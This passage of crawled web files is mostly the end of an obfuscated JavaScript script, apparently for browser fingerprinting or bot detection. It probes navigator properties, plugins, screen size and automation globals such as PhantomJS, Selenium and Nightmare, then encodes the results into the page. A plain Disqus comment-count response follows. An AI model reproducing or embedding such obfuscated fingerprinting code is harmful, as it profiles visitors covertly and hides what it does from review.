_0x22af04=[];continue;case'\x32':for(var _0x24f3ee=0x0;_0x234126[_0xd1e9('0xb6', '\x4e\x43\x46\x4d')](_0x24f3ee,_0x40d3e9[_0xd1e9('0xb7', '\x30\x59\x79\x79')][_0xd1e9('0xb8', '\x6d\x30\x61\x65')]);_0x24f3ee++){var _0x4aca1b=_0xd1e9('0xb9', '\x24\x40\x74\x38')[_0xd1e9('0xba', '\x32\x62\x6e\x4c')]('\x7c'),_0x19a156=0x0;while(!![]){switch(_0x4aca1b[_0x19a156++]){case'\x30':if(_0x234126[_0xd1e9('0xbb', '\x4b\x5a\x4d\x58')](typeof _0x35bbbf,_0xd1e9('0xbc', '\x68\x36\x45\x75'))){_0x5165e8=_0xd1e9('0xbd', '\x55\x47\x53\x63');}else if(_0x234126[_0xd1e9('0xbe', '\x71\x73\x53\x37')](_0x35bbbf[_0xd1e9('0xbf', '\x68\x36\x45\x75')]('\x2e')[_0xd1e9('0xc0', '\x71\x73\x53\x37')],0x1)){_0x5165e8=_0x35bbbf[_0xd1e9('0xc1', '\x5a\x52\x77\x34')]('\x2e')[_0xd1e9('0xc2', '\x44\x52\x30\x64')]();}continue;case'\x31':if(_0x234126[_0xd1e9('0xc3', '\x50\x33\x39\x50')](_0x22af04[_0xd1e9('0xc4', '\x4c\x73\x69\x77')](_0x5165e8),0x0)){_0x22af04[_0xd1e9('0xc5', '\x5b\x31\x55\x6b')](_0x5165e8);}continue;case'\x32':if(_0x234126[_0xd1e9('0xc6', '\x30\x59\x79\x79')](typeof _0x40d3e9[_0xd1e9('0xc7', '\x21\x38\x55\x58')][_0x24f3ee],_0xd1e9('0xc8', '\x31\x37\x56\x6b'))){_0x42e216[_0x42e216[_0xd1e9('0xc9', '\x68\x69\x30\x49')]]=_0x234126[_0xd1e9('0xca', '\x71\x73\x53\x37')](_0x507211,_0xd1e9('0xcb', '\x64\x30\x55\x77'));break;}continue;case'\x33':var _0x35bbbf=_0x40d3e9[_0xd1e9('0xcc', '\x4e\x4b\x41\x6c')][_0x24f3ee][_0xd1e9('0xcd', '\x5a\x52\x77\x34')];continue;case'\x34':var _0x5165e8=_0xd1e9('0xce', '\x62\x5d\x6a\x5b');continue;}break;}}continue;case'\x33':try{var _0x2d1bcc=_0x40d3e9[_0xd1e9('0xcf', '\x5a\x52\x77\x34')][_0xd1e9('0xd0', '\x4e\x51\x69\x46')];if(_0x234126[_0xd1e9('0xd1', '\x30\x59\x79\x79')](_0x2d1bcc,0x0)||_0x234126[_0xd1e9('0xd2', '\x68\x77\x6b\x36')](_0x2d1bcc,null)){_0x42e216[_0x42e216[_0xd1e9('0xd3', '\x73\x5b\x26\x64')]]=_0x234126[_0xd1e9('0xd4', '\x23\x6d\x66\x52')](_0x507211,_0xd1e9('0xd5', '\x44\x52\x30\x64'));break;}}catch(_0x30a7b1){_0x42e216[_0x42e216[_0xd1e9('0xb3', '\x5b\x31\x55\x6b')]]=_0x234126[_0xd1e9('0xd6', '\x64\x30\x55\x77')](_0x507211,_0xd1e9('0xd7', '\x35\x43\x68\x4b'));break;}continue;case'\x34':try{_0x24f3ee=_0x22af04[_0xd1e9('0xd8', '\x68\x36\x45\x75')]('\x69');}catch(_0x410f20){_0x42e216[_0x42e216[_0xd1e9('0x5c', '\x39\x6c\x66\x33')]]=_0x234126[_0xd1e9('0xd9', '\x68\x35\x5b\x21')](_0x507211,_0xd1e9('0xda', '\x35\x43\x68\x4b'));break;}continue;}break;}}catch(_0x2ce616){_0x42e216[_0x42e216[_0xd1e9('0xdb', '\x4b\x57\x46\x30')]]=_0x507211(_0x234126[_0xd1e9('0xdc', '\x31\x37\x56\x6b')](_0xd1e9('0xdd', '\x4e\x51\x69\x46'),_0x2ce616));}break;case _0xd1e9('0xde', '\x31\x37\x56\x6b'):if(_0x36e078===_0xd1e9('0xdf', '\x54\x35\x4b\x21')){try{var _0x13661b='';var _0x1ccb51=navigator[_0xd1e9('0xe0', '\x42\x45\x51\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd1e9('0xe1', '\x21\x32\x25\x36')](_0x1ccb51)){_0x13661b=_0xd1e9('0xe2', '\x32\x5a\x57\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd1e9('0xe3', '\x33\x4f\x21\x52')](_0x1ccb51)){_0x13661b=_0xd1e9('0xe4', '\x41\x48\x70\x65');}else{_0x13661b=_0xd1e9('0xe5', '\x45\x28\x48\x33');}_0x42e216[_0x42e216[_0xd1e9('0xb3', '\x5b\x31\x55\x6b')]]=_0x234126[_0xd1e9('0xe6', '\x23\x6d\x66\x52')](_0x507211,_0x234126[_0xd1e9('0xe7', '\x5b\x31\x55\x6b')](_0x36e078+'\x3d',_0x13661b));}catch(_0x5c3a63){_0x42e216[_0x42e216[_0xd1e9('0x62', '\x33\x4f\x21\x52')]]=_0x234126[_0xd1e9('0xe8', '\x4e\x4b\x41\x6c')](_0x507211,_0x234126[_0xd1e9('0xe9', '\x68\x69\x30\x49')](_0x234126[_0xd1e9('0xea', '\x30\x59\x79\x79')](_0x36e078,_0xd1e9('0xeb', '\x64\x30\x55\x77')),_0x5c3a63[_0xd1e9('0xec', '\x62\x5d\x6a\x5b')]()));}}break;}_0x234126[_0xd1e9('0xed', '\x44\x52\x30\x64')](_0x176e40);}return _0x42e216[_0xd1e9('0xee', '\x4b\x57\x46\x30')]();}var _0x356036=[[_0xd1e9('0xef', '\x44\x52\x30\x64'),_0xd1e9('0xf0', '\x61\x54\x34\x65'),function(){return navigator;}],[_0xd1e9('0xf1', '\x39\x6c\x66\x33'),_0xd1e9('0x98', '\x33\x47\x44\x4b'),function(){return navigator[_0xd1e9('0xf2', '\x62\x5d\x6a\x5b')];}],[_0xd1e9('0xf3', '\x62\x5d\x6a\x5b'),_0xd1e9('0xf4', '\x46\x72\x57\x34'),function(){return navigator[_0xd1e9('0xf5', '\x4b\x5a\x4d\x58')];}],[_0xd1e9('0xf6', '\x6b\x68\x41\x46'),_0xd1e9('0xf7', '\x24\x40\x74\x38'),function(){return _0x234126[_0xd1e9('0xf8', '\x44\x52\x30\x64')](navigator[_0xd1e9('0xf9', '\x6b\x68\x41\x46')][_0xd1e9('0xfa', '\x50\x53\x6f\x4e')],0x0);}],[_0xd1e9('0xfb', '\x45\x28\x48\x33'),_0xd1e9('0xfc', '\x4e\x51\x69\x46'),function(){return navigator[_0xd1e9('0xfd', '\x68\x77\x6b\x36')];}],[_0xd1e9('0xfe', '\x68\x69\x30\x49'),_0xd1e9('0xff', '\x31\x37\x56\x6b'),function(){return navigator[_0xd1e9('0x100', '\x45\x28\x48\x33')];}],[_0xd1e9('0x101', '\x62\x5d\x6a\x5b'),_0xd1e9('0x102', '\x39\x6c\x66\x33'),function(){}],[_0xd1e9('0x103', '\x44\x52\x30\x64'),_0xd1e9('0x104', '\x4e\x43\x46\x4d'),function(){var _0x5264f9=ActiveXObject;return _0x5264f9;}],[_0xd1e9('0x105', '\x6b\x68\x41\x46'),_0xd1e9('0x106', '\x33\x47\x44\x4b'),function(){var _0x4090f4=webkitURL;return _0x4090f4;}],[_0xd1e9('0x107', '\x25\x67\x4b\x45'),_0xd1e9('0x108', '\x5d\x6a\x56\x4a'),function(){var _0x4fc5fd=_phantom;return _0x4fc5fd;}],[_0xd1e9('0x109', '\x71\x73\x53\x37'),_0xd1e9('0x10a', '\x32\x5a\x57\x56'),function(){var _0x4bea11=callPhantom;return _0x4bea11;}],[_0xd1e9('0x10b', '\x71\x73\x53\x37'),_0xd1e9('0x10c', '\x41\x6c\x2a\x30'),function(){var _0x5aaf74=chrome;return _0x5aaf74;}],[_0xd1e9('0x10d', '\x4e\x4b\x41\x6c'),_0xd1e9('0x10e', '\x54\x35\x4b\x21'),function(){var _0x1a2610=yandex;return _0x1a2610;}],[_0xd1e9('0x10f', '\x75\x23\x2a\x70'),_0xd1e9('0x110', '\x4b\x5a\x4d\x58'),function(){var _0x236e7e=opera;return _0x236e7e;}],[_0xd1e9('0x111', '\x50\x33\x39\x50'),_0xd1e9('0x110', '\x4b\x5a\x4d\x58'),function(){var _0x15dce1=opr;return _0x15dce1;}],[_0xd1e9('0x112', '\x32\x5a\x57\x56'),_0xd1e9('0x113', '\x50\x33\x39\x50'),function(){var _0x5dae99=safari;return _0x5dae99;}],[_0xd1e9('0x114', '\x73\x5b\x26\x64'),_0xd1e9('0x115', '\x31\x37\x56\x6b'),function(){var _0x55eb12=awesomium;return _0x55eb12;}],[_0xd1e9('0x116', '\x68\x35\x5b\x21'),_0xd1e9('0x117', '\x68\x69\x30\x49'),function(){var _0x4d92a7=puffinDevice;return _0x4d92a7;}],[_0xd1e9('0x118', '\x4b\x5a\x4d\x58'),_0xd1e9('0x8c', '\x45\x28\x48\x33'),function(){var _0x29e4d4=__nightmare;return _0x29e4d4;}],[_0xd1e9('0x119', '\x31\x37\x56\x6b'),_0xd1e9('0x11a', '\x6b\x68\x41\x46'),function(){var _0x2e5ef5=domAutomation;return _0x2e5ef5;}],[_0xd1e9('0x11b', '\x54\x35\x4b\x21'),_0xd1e9('0x11c', '\x44\x52\x30\x64'),function(){var _0x410142=domAutomationController;return _0x410142;}],[_0xd1e9('0x11d', '\x6b\x68\x41\x46'),_0xd1e9('0x11e', '\x68\x36\x45\x75'),function(){var _0xbc902a=_Selenium_IDE_Recorder;return _0xbc902a;}],[_0xd1e9('0x11f', '\x71\x31\x4e\x47'),_0xd1e9('0x120', '\x46\x72\x57\x34'),function(){return document[_0xd1e9('0x121', '\x21\x32\x25\x36')];}],[_0xd1e9('0x122', '\x55\x47\x53\x63'),_0xd1e9('0x11c', '\x44\x52\x30\x64'),function(){return document[_0xd1e9('0x123', '\x62\x5d\x6a\x5b')];}],[_0xd1e9('0x124', '\x5b\x31\x55\x6b'),_0xd1e9('0x120', '\x46\x72\x57\x34'),function(){return process[_0xd1e9('0x125', '\x71\x31\x4e\x47')];}],[_0xd1e9('0x126', '\x73\x5b\x26\x64'),_0xd1e9('0x8c', '\x45\x28\x48\x33'),function(){return global[_0xd1e9('0x127', '\x32\x5a\x57\x56')];}],[_0xd1e9('0x128', '\x50\x53\x6f\x4e'),_0xd1e9('0x106', '\x33\x47\x44\x4b'),function(){return global[_0xd1e9('0x129', '\x50\x53\x6f\x4e')];}],[_0xd1e9('0x12a', '\x64\x30\x55\x77'),_0xd1e9('0x12b', '\x5a\x52\x77\x34'),function(){return WebAssembly;}],[_0xd1e9('0x12c', '\x31\x37\x56\x6b'),_0xd1e9('0x10e', '\x54\x35\x4b\x21'),function(){return require('\x66\x73');}],[_0xd1e9('0x12d', '\x32\x5a\x57\x56'),_0xd1e9('0xf7', '\x24\x40\x74\x38'),function(){return _0x234126[_0xd1e9('0x12e', '\x30\x59\x79\x79')](globalThis,global);}],[_0xd1e9('0x12f', '\x39\x6c\x66\x33'),_0xd1e9('0x130', '\x50\x53\x6f\x4e'),function(){return window[_0xd1e9('0x131', '\x68\x69\x30\x49')]();}],[_0xd1e9('0x132', '\x33\x47\x44\x4b'),_0xd1e9('0x133', '\x39\x6c\x66\x33'),function(){return navigator[_0xd1e9('0x134', '\x21\x32\x25\x36')];}],[_0xd1e9('0x135', '\x54\x35\x4b\x21'),_0xd1e9('0x136', '\x4c\x73\x69\x77'),function(){return navigator[_0xd1e9('0x137', '\x33\x47\x44\x4b')];}],[_0xd1e9('0x138', '\x46\x72\x57\x34'),_0xd1e9('0x139', '\x68\x77\x6b\x36'),function(){return navigator[_0xd1e9('0x13a', '\x5d\x6a\x56\x4a')];}],[_0xd1e9('0x13b', '\x33\x4f\x21\x52'),_0xd1e9('0x13c', '\x41\x6c\x2a\x30'),function(){return _0x234126[_0xd1e9('0x13d', '\x39\x6c\x66\x33')](navigator[_0xd1e9('0x13e', '\x4e\x51\x69\x46')],'\x43');}],[_0xd1e9('0x13f', '\x31\x37\x56\x6b'),_0xd1e9('0x140', '\x4b\x57\x46\x30'),function(){window[_0xd1e9('0x141', '\x6e\x77\x65\x74')]=Object[_0xd1e9('0x142', '\x42\x45\x51\x41')](window);return window[_0xd1e9('0x143', '\x4c\x73\x69\x77')][_0xd1e9('0xb8', '\x6d\x30\x61\x65')];}],[_0xd1e9('0x144', '\x6e\x77\x65\x74'),_0xd1e9('0x145', '\x4e\x4b\x41\x6c'),function(){return _0x234126[_0xd1e9('0x146', '\x23\x6d\x66\x52')](window[_0xd1e9('0x147', '\x71\x73\x53\x37')],0x0);}],[_0xd1e9('0x148', '\x4c\x73\x69\x77'),_0xd1e9('0x149', '\x6c\x7a\x54\x39'),function(){return _0x234126[_0xd1e9('0x14a', '\x73\x5b\x26\x64')](window[_0xd1e9('0x14b', '\x4e\x43\x46\x4d')],0x0);}],[_0xd1e9('0x14c', '\x68\x35\x5b\x21'),_0xd1e9('0x14d', '\x6e\x77\x65\x74'),function(){return window[_0xd1e9('0x14e', '\x62\x5d\x6a\x5b')];}],[_0xd1e9('0x14f', '\x71\x31\x4e\x47'),_0xd1e9('0x150', '\x25\x67\x4b\x45'),function(){return window[_0xd1e9('0x151', '\x68\x36\x45\x75')][_0xd1e9('0x152', '\x37\x26\x52\x21')]();}],[_0xd1e9('0x153', '\x39\x6c\x66\x33'),_0xd1e9('0x154', '\x37\x26\x52\x21'),function(){return _0x234126[_0xd1e9('0x155', '\x21\x32\x25\x36')](Boolean,_0x234126[_0xd1e9('0x156', '\x33\x4f\x21\x52')](typeof process,_0xd1e9('0x9a', '\x68\x35\x5b\x21'))&&process[_0xd1e9('0x157', '\x23\x6d\x66\x52')]&&process[_0xd1e9('0x158', '\x68\x77\x6b\x36')][_0xd1e9('0x159', '\x68\x36\x45\x75')]);}],[_0xd1e9('0x15a', '\x42\x45\x51\x41'),_0xd1e9('0x15b', '\x5d\x6a\x56\x4a'),function(){return document[_0xd1e9('0x15c', '\x4b\x5a\x4d\x58')];}],[_0xd1e9('0x15d', '\x73\x5b\x26\x64'),_0xd1e9('0x150', '\x25\x67\x4b\x45'),function(){return eval[_0xd1e9('0x15e', '\x5a\x52\x77\x34')]()[_0xd1e9('0x15f', '\x41\x48\x70\x65')];}],[_0xd1e9('0x160', '\x50\x53\x6f\x4e'),_0xd1e9('0x150', '\x25\x67\x4b\x45'),function(){return navigator[_0xd1e9('0x161', '\x4e\x4b\x41\x6c')][_0xd1e9('0x162', '\x4e\x43\x46\x4d')];}],[_0xd1e9('0x163', '\x50\x53\x6f\x4e'),_0xd1e9('0x164', '\x4c\x73\x69\x77'),function(){return deviceType;}],[_0xd1e9('0x165', '\x37\x26\x52\x21'),_0xd1e9('0x166', '\x49\x29\x55\x79'),function(){return screen[_0xd1e9('0x167', '\x21\x38\x55\x58')];}],[_0xd1e9('0x168', '\x44\x52\x30\x64'),_0xd1e9('0x169', '\x32\x62\x6e\x4c'),function(){return screen[_0xd1e9('0x16a', '\x6d\x30\x61\x65')];}],[_0xd1e9('0x16b', '\x25\x67\x4b\x45'),_0xd1e9('0x11e', '\x68\x36\x45\x75'),function(){var _0x3a67c6=eoapi;return _0x3a67c6;}],[_0xd1e9('0x16c', '\x30\x59\x79\x79'),_0xd1e9('0x133', '\x39\x6c\x66\x33'),function(){var _0x5809df=eoapi_VerifyThis;return _0x5809df;}],[_0xd1e9('0x16d', '\x49\x29\x55\x79'),_0xd1e9('0x16e', '\x6d\x30\x61\x65'),function(){var _0x2a2cf1=eoapi_extInvoke;return _0x2a2cf1;}],[_0xd1e9('0x16f', '\x4b\x5a\x4d\x58'),_0xd1e9('0xf0', '\x61\x54\x34\x65'),function(){var _0x1dc81d=eoWebBrowserDispatcher;return _0x1dc81d;}],[_0xd1e9('0x170', '\x39\x6c\x66\x33'),_0xd1e9('0x171', '\x64\x35\x58\x77'),function(){return window[_0xd1e9('0x172', '\x6e\x77\x65\x74')];}],[_0xd1e9('0x173', '\x68\x36\x45\x75'),_0xd1e9('0x174', '\x73\x5b\x26\x64'),function(){return _0x234126[_0xd1e9('0x175', '\x37\x26\x52\x21')](navigator[_0xd1e9('0x176', '\x5b\x31\x55\x6b')][_0xd1e9('0x90', '\x4c\x73\x69\x77')],0x2);}],[_0xd1e9('0x177', '\x75\x23\x2a\x70'),_0xd1e9('0x178', '\x61\x54\x34\x65'),function(){return _0x234126[_0xd1e9('0x179', '\x4e\x51\x69\x46')](navigator[_0xd1e9('0x17a', '\x4b\x5a\x4d\x58')][_0xd1e9('0x62', '\x33\x4f\x21\x52')],0x2);}],[_0xd1e9('0x17b', '\x4e\x51\x69\x46'),_0xd1e9('0x17c', '\x68\x35\x5b\x21'),function(){return window[_0xd1e9('0x17d', '\x6d\x30\x61\x65')];}],[_0xd1e9('0x17e', '\x68\x77\x6b\x36'),_0xd1e9('0x17f', '\x33\x4f\x21\x52'),function(){return navigator[_0xd1e9('0x180', '\x35\x43\x68\x4b')][_0xd1e9('0x181', '\x23\x6d\x66\x52')][0x0][_0xd1e9('0x182', '\x42\x45\x51\x41')];}],[_0xd1e9('0x183', '\x21\x38\x55\x58'),_0xd1e9('0x184', '\x71\x31\x4e\x47'),function(){return navigator[_0xd1e9('0x185', '\x4e\x4b\x41\x6c')][_0xd1e9('0x186', '\x4c\x73\x69\x77')][0x1][_0xd1e9('0x187', '\x5d\x6a\x56\x4a')];}],[_0xd1e9('0x188', '\x61\x54\x34\x65'),_0xd1e9('0x145', '\x4e\x4b\x41\x6c'),function(){return navigator[_0xd1e9('0x189', '\x33\x4f\x21\x52')][_0xd1e9('0x18a', '\x30\x59\x79\x79')][0x2][_0xd1e9('0x18b', '\x37\x26\x52\x21')];}],[_0xd1e9('0x18c', '\x46\x72\x57\x34'),_0xd1e9('0x18d', '\x50\x53\x6f\x4e'),function(){return navigator[_0xd1e9('0x18e', '\x54\x35\x4b\x21')][_0xd1e9('0x18f', '\x71\x73\x53\x37')];}],[_0xd1e9('0x190', '\x4c\x73\x69\x77'),_0xd1e9('0x191', '\x4e\x51\x69\x46'),function(){return navigator[_0xd1e9('0x192', '\x31\x37\x56\x6b')];}],[_0xd1e9('0x193', '\x6e\x77\x65\x74'),_0xd1e9('0x194', '\x6b\x68\x41\x46'),function(){return navigator[_0xd1e9('0x195', '\x4c\x73\x69\x77')][_0xd1e9('0xe4', '\x41\x48\x70\x65')];}],[_0xd1e9('0x196', '\x42\x45\x51\x41'),_0xd1e9('0x197', '\x64\x30\x55\x77'),function(){return navigator[_0xd1e9('0x198', '\x31\x37\x56\x6b')][_0xd1e9('0x199', '\x24\x40\x74\x38')];}]];try{if(_0x24bfd1){try{_0x3bebd7[_0xd1e9('0x19a', '\x5b\x31\x55\x6b')]=_0x234126[_0xd1e9('0x19b', '\x68\x36\x45\x75')](_0x3b440a,_0x24bfd1);}catch(_0x45e6c1){}}if(!_0x55a56d[_0xd1e9('0x19c', '\x75\x23\x2a\x70')])_0x55a56d[_0xd1e9('0x19d', '\x4e\x51\x69\x46')]=_0x350682;_0x234126[_0xd1e9('0x19e', '\x46\x72\x57\x34')](_0x176e40);var _0x1a338c=_0xd1e9('0x19f', '\x21\x32\x25\x36');_0x356036[_0xd1e9('0x1a0', '\x49\x29\x55\x79')]([_0x234126[_0xd1e9('0x1a1', '\x31\x37\x56\x6b')](_0x234126[_0xd1e9('0x1a2', '\x64\x30\x55\x77')]('\x27'+_0x1a338c,'\x27'),_0xd1e9('0x1a3', '\x32\x5a\x57\x56')),_0xd1e9('0x1a4', '\x68\x77\x6b\x36'),function(){return _0x1a338c[_0xd1e9('0x1a5', '\x24\x40\x74\x38')]();}]);var _0x1c0afb=_0xd1e9('0x1a6', '\x50\x33\x39\x50');var _0x4f33a9='';var _0x250b7d='';for(var _0x5bbe9a=0x0;_0x234126[_0xd1e9('0x1a7', '\x37\x26\x52\x21')](_0x5bbe9a,0x2);_0x5bbe9a++){_0x4f33a9+=_0x1c0afb[_0x5bbe9a];}for(var _0x161fe0=0x2;_0x234126[_0xd1e9('0x1a8', '\x62\x5d\x6a\x5b')](_0x161fe0,_0x1c0afb[_0xd1e9('0xb8', '\x6d\x30\x61\x65')]);_0x161fe0++){_0x250b7d+=_0x1c0afb[_0x161fe0];}_0x234126[_0xd1e9('0x1a9', '\x6d\x30\x61\x65')](_0x54dc5f,_0x234126[_0xd1e9('0x1aa', '\x33\x47\x44\x4b')](_0x52d9f7,_0x356036));if(_0x285cb3){_0x356036[_0xd1e9('0x1ab', '\x5d\x6a\x56\x4a')]([_0x285cb3,_0xd1e9('0x1ac', '\x54\x35\x4b\x21')]);_0x54dc5f(_0x234126[_0xd1e9('0x1ad', '\x6d\x30\x61\x65')](_0x52d9f7,_0x356036));}_0x3d0dd2[_0xd1e9('0x1ae', '\x62\x5d\x6a\x5b')](_0xd1e9('0x1af', '\x35\x43\x68\x4b'))[_0xd1e9('0x1b0', '\x6b\x68\x41\x46')]=_0x234126[_0xd1e9('0x1b1', '\x49\x29\x55\x79')](_0xd1e9('0x1b2', '\x71\x73\x53\x37'),_0x55a56d[_0xd1e9('0x1b3', '\x30\x59\x79\x79')][_0xd1e9('0x1b4', '\x4c\x73\x69\x77')]());}catch(_0x214d5d){_0x3d0dd2[_0xd1e9('0x1b5', '\x23\x6d\x66\x52')](_0xd1e9('0x1b6', '\x4e\x43\x46\x4d'))[_0xd1e9('0x1b7', '\x6d\x30\x61\x65')]=_0x234126[_0xd1e9('0x1b8', '\x24\x40\x74\x38')](_0xd1e9('0x1b9', '\x4b\x5a\x4d\x58'),_0x55a56d[_0xd1e9('0x1ba', '\x23\x6d\x66\x52')](_0x214d5d[_0xd1e9('0x1bb', '\x4c\x73\x69\x77')]));}finally{if(_0x24bfd1)_0x3bebd7[_0xd1e9('0x1bc', '\x39\x6c\x66\x33')]=_0x24bfd1;}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdoclub.disqus.com/count-data.js?1=10713%20https%3A%2F%2Fcdoclub.com%2F%3Fp%3D10713&1=12630%20https%3A%2F%2Fcdoclub.com%2F%3Fp%3D12630&1=8241%20https%3A%2F%2Fcdoclub.com%2F%3Fp%3D8241
body_size: 388
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"8241 https:\/\/cdoclub.com\/?p=8241","comments":0},{"id":"12630 https:\/\/cdoclub.com\/?p=12630","comments":0},{"id":"10713 https:\/\/cdoclub.com\/?p=10713","comments":0}]});
}